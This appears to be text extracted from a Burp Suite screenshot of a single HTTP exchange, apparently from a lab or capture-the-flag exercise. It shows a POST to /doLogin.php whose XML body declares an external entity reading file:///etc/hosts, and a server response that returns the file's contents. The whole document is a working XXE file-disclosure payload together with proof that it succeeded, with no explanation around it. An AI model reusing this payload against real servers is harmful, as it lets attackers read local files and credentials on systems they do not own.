 Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 120.24.251.64:3355
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: application/xml;charset=utf-8
9 X-Requested-With: XMLHttpRequest
10 Referer: http://120.24.251.64:3355/
11 Content-Length: 173
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE user [
16 <!ENTITY admin SYSTEM "file:///etc/hosts">
17 ]>
18 <user>
<username>
19 &admin;
20 </username>
<password>
1
</password>
</user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Nov 2022 07:11:09 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 220
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9
10 <result>
<code>
0
</code>
<msg>
11 127.0.0.1 localhost
12 ::1 localhost ip6-localhost ip6-loopback
13 fe00::0 ip6-localnet
14 ff00::0 ip6-mcastprefix
15 ff02::1 ip6-allnodes
16 ff02::2 ip6-allrouters
17 119.119.1.18 9fe6495bbd61
18
19 </msg>
</result>